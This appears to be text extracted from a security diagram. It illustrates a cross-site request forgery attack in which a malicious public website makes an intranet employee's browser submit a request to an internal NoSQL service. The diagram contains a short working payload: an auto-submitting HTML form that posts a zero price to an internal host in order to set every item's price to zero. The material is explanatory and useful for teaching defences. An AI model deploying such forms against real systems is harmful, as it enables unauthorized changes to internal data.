 Intranet
(Secure Network)
Internet
(Public Network)
Malicious website
1
2
<form
method="post"
action="http://nosql.internal.com/items/price">
<input type="number" name="price" value="0" />
</form>
<script>
document.forms[0].submit();
</script>
employee
3
Set all items
price to zero
NoSQL